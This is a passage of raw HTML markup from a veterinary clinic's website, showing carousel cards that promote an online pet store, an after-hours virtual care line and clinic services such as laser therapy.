filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 ggIodt nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="CvE531xdsCJ8pm6qerdcn"><span>Save time, order online!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="CvE531xdsCJ8pm6qerdcn"><span>Save on food for your pet. Shop Now!<br>FREE shipping on orders over $75.</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="CvE531xdsCJ8pm6qerdcn"><p><i>**Only valid for active clients of the Chelmsford Animal Hospital.</i></p></div><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-text-card__cta para-cta-wrapper"><a title="Online Store" role="link" href="https://www.myvetstore.ca/cah" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 nDtZS" target="_blank" rel="noopener" data-entry-id="5dgpz2sqbjJtzUMB7NKnh4" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Save time, order online!" data-analytics-variation="Variation-A">Online Store</a></p></div></section></div></div></div></div><div data-index="3" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:20%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="VetWise QR Code" title="VetWise QR Code" src="https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 ggIodt nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="fnpqCw3cBhacmb9NrAUTk"><span>After Hours Emergency?</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="fnpqCw3cBhacmb9NrAUTk"><p>Call VetWise at <a href="tel:(705) 300-6405">(705) 300-6405</a> or visit below for virtual care.</p></div><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-text-card__cta para-cta-wrapper"><a title="VetWise" role="link" href="https://getvetwise.com/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 nDtZS" target="_blank" rel="noopener" data-entry-id="5sp1JojXPht5lWxJ0ZDdB6" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="After Hours Emergency?" data-analytics-variation="Variation-A">VetWise</a></p></div></section></div></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="2" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li></ul></div><section class="sc-2c8ryd-0 kCBqRu nva-carousel-pause-toggle sc-2c8ryd-1 cXctab nva-carousel__pause-play-toggle"><button class="carousel-pause-toggle-container" title="pause" aria-label="carousel pause" tabindex="0"><span class="nva-carousel-pause-toggle__button carousel-pause-toggle" aria-hidden="true"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 17.804 17.804;fill:#fff" xml:space="preserve"><g><g id="pause"><g><rect x="4" width="8" height="32"></rect><rect x="20" width="8" height="32"></rect></g></g></g></svg></span></button></section></div><div class="nva-carousel__all-tiles-container nva-media-text-carousel__all-tiles-container sc-10lpcsk-0 iGzezn variation-a large mobile-variation-split showAllTilesContainer"><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A person browsing their phone with a dog" title="A person browsing their phone with a dog" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 ggIodt nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="CvE531xdsCJ8pm6qerdcn"><span>Save time, order online!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="CvE531xdsCJ8pm6qerdcn"><span>Save on food for your pet. Shop Now!<br>FREE shipping on orders over $75.</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="CvE531xdsCJ8pm6qerdcn"><p><i>**Only valid for active clients of the Chelmsford Animal Hospital.</i></p></div><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-text-card__cta para-cta-wrapper"><a title="Online Store" role="link" href="https://www.myvetstore.ca/cah" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 nDtZS" target="_blank" rel="noopener" data-entry-id="5dgpz2sqbjJtzUMB7NKnh4" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Save time, order online!" data-analytics-variation="Variation-A">Online Store</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="VetWise QR Code" title="VetWise QR Code" src="https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 ggIodt nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="fnpqCw3cBhacmb9NrAUTk"><span>After Hours Emergency?</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="fnpqCw3cBhacmb9NrAUTk"><p>Call VetWise at <a href="tel:(705) 300-6405">(705) 300-6405</a> or visit below for virtual care.</p></div><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-text-card__cta para-cta-wrapper"><a title="VetWise" role="link" href="https://getvetwise.com/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 nDtZS" target="_blank" rel="noopener" data-entry-id="5sp1JojXPht5lWxJ0ZDdB6" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="After Hours Emergency?" data-analytics-variation="Variation-A">VetWise</a></p></div></section></div></div></div></section></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 cvFmLD sc-15orjhq-1 djriGK nva-promo-banner" data-entry-id="6koOiPrrMZQjo4YTu9OMcn"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><h2 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading undefined nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6koOiPrrMZQjo4YTu9OMcn">Chelmsford Animal Hospital</h2><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-image-text-card__para-sub-heading nva-promo-banner__para-sub-heading heading_four" data-contentful-field-id="subheadline" data-contentful-entry-id="6koOiPrrMZQjo4YTu9OMcn">YOUR FAMILY VETERINARIAN SINCE 1998</p><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="6koOiPrrMZQjo4YTu9OMcn"><p>Chelmsford Animal Hospital is dedicated to providing high-quality veterinary care for the Greater Sudbury area community. </p><p> Our services include spay and neuter, dentistry, and microchipping.</p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 bKmVbd nva-5-card sc-1mdi61j-1 iEymNI"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 icFnbl variation-a  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 icFnbl variation-a  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:1100%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Laser Therapy" role="link" href="/services/laser-therapy" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Laser Therapy" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog receiving laser therapy" title="Dog receiving laser therapy" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5OO4RizMXpaz10HxGtram6">Laser Therapy</p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Wellness &amp; Prevention" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Wellness &amp; Prevention" 